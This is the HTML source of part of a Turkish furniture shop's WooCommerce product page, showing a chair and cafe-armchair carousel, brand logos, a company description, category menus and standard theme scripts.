			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Efe - Cafe Berjer Koltukları </strong>
<strong>Ürün Kodu: San055</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7150" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/efe-cafe-berjer-koltuklari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7150"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7164 status-publish first instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="7164">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/goksel-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Goksel-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Goksel-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Goksel-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Goksel-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Goksel-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Goksel-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Goksel-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7164" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/goksel-ahsap-sandalye/">Göksel Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Göksel Ahşap Sandalye </strong>
<strong>Ürün Kodu: San060</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7164" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/goksel-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7164"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7163 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="7163">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/giray-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7163" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/giray-ahsap-sandalye/">Giray Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Giray Ahşap Sandalye </strong>
<strong>Ürün Kodu: San059</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7163" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/giray-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7163"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7162 status-publish first instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="7162">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7162" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/">Feyza &#8211; Cafe Berjer Modelleri</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Feyza - Cafe Berjer Modelleri</strong>
<strong>Ürün Kodu: San058</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7162" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7162"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-705 -->
			
					
	</div>

</div>

</div><!-- #product-7317 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_6125" class="brands-items-wrapper brands-widget slider-brands_6125 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="Vitra" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=vitra"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Magisso" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=magisso"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Louis Poulsen" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=louis-poulsen"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="KLÖBER" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=klober"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Joseph Joseph" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=joseph-joseph"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Hay" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=hay"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Flos" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=flos"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Eva Solo" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=eva-solo"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Alessi" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=alessi"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Hakkımızda</h5>			<div class="textwidget"><div id="sns_content">
<div class="container">
<div class="sns-content">
<div class="sns-main">
<p><img loading="lazy" decoding="async" class="size-full wp-image-7932 aligncenter" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="" width="1754" height="782" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png 1754w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-430x192.png 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-150x67.png 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-700x312.png 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-400x178.png 400w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1300x580.png 1300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-768x342.png 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1536x685.png 1536w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-860x383.png 860w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></p>
</div>
</div>
</div>
</div>
<div id="sns_footer" class="sns-footer">
<div class="container">Ahşap Masa Sandalyem Firması olarak 30 yıla aşkın süredir mobilya imalatı yapmaktayız. Mobilyalarımızı toptan ve perakende olarak müşterilerimizin istekleri doğrultusunda kaliteli hizmet sunmaktayız. Mobilya çeşitleri olarak kafe koltukları, kafe masaları, sedir masalar, tabure ve bankolar ve daha birçok mobilya imalatı yapmaktayız. Ev, iş, ofis ve restoran gibi yerlere yıllardır yüksek kalitede de hizmet vermekteyiz.</div>
</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8039"><a href="https://www.ahsapmasasandalyem.com/">Anasayfa</a></li>
<li id="menu-item-8040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8040"><a href="https://www.ahsapmasasandalyem.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8041"><a href="https://www.ahsapmasasandalyem.com/blog/">Blog</a></li>
<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://www.ahsapmasasandalyem.com/iletisim/">İletişim</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Ürün kategorileri</h5><ul class="product-categories"><li class="cat-item cat-item-21"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/">Aksesuarlar</a> <span class="count">4</span></li>
<li class="cat-item cat-item-123"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/">Banko</a> <span class="count">6</span></li>
<li class="cat-item cat-item-102"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/">Cafe Berjer</a> <span class="count">40</span></li>
<li class="cat-item cat-item-70"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/">Koltuk</a> <span class="count">9</span></li>
<li class="cat-item cat-item-119"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/">Köşe Takımları</a> <span class="count">30</span></li>
<li class="cat-item cat-item-85"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/">Masa</a> <span class="count">52</span></li>
<li class="cat-item cat-item-97"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/">Masa Sandalye</a> <span class="count">61</span></li>
<li class="cat-item cat-item-71"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/">Mobilya Aksesuarı</a> <span class="count">3</span></li>
<li class="cat-item cat-item-101"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/">Sandalye</a> <span class="count">111</span></li>
<li class="cat-item cat-item-100 current-cat"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/">Sedi̇r Takimlari</a> <span class="count">98</span></li>
<li class="cat-item cat-item-121"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/">Tabureleri̇mi̇z</a> <span class="count">17</span></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2022  Ahşap Masa Sandalyem Tüm Hakları Saklıdır.  <a href="http://nethareket.com" target="_blank" rel="noopener"><img src="https://www.nethareket.com/wp-content/uploads/2015/08/logo.png" width="150"></a>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8025 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://www.ahsapmasasandalyem.com/" >
					<input type="text" class="s" placeholder="Ürün Arama" value="" name="s" aria-label="Search" title="Ürün Arama" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Yazmaya başla ve aradığın ürünleri bul...</span></div>
				
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.ahsapmasasandalyem.com/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
